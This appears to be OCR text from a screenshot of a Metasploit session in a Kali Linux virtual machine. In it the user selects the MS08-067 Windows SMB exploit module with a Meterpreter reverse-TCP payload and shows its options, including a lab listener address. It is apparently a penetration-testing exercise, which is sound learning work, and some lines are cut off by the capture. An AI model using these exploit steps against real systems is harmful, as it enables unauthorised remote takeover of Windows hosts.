 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
$_ 1 2 3 4
File Azioni Modifica Visualizza Aiuto
globally setting it with setg RHOSTS x.x.x.x
msf6 > search ms08-067
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft S
ath Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf6 exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploi
sing-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)